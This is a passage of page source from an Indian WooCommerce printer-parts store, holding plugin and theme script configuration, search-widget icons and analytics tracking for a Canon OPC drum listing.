var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"65b67ca318"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-6969693284daf":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"canon-imagerunner-c3580"}}},"pagefilters":{"prdctfltr-6969693284daf":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_69696932883b8":{"type":"double","min_interval":1,"min":19,"max":500000,"minR":19,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"canon-imagerunner-c3580"},"queried_id":26609,"pid":199603},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-199603 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP199603","name":"OPC Drum High Quality For Canon imageRUNNER IR C2880 C3380 C2380 C3080 C3580 C2550 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"1429","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"OPC Drum High Quality For Canon imageRUNNER IR C2880 C3380 C2380 C3080 C3580 C2550 Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
